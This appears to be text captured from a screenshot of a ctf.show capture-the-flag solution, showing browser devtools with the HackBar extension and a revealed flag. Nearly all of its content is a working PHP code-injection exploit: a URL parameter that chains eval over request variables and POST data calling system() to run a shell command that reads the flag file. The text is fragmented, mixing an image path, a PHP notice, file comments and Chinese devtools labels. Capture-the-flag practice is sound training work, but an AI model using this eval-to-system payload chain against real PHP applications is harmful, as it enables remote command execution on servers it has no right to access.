 otice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag="ctfshow{2588ca3b-37c8-4c4b-97c1-0ea152094598}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last
@Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a1ff640e-3aee-48bf-b17f-34044e69235b.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("tac fla*");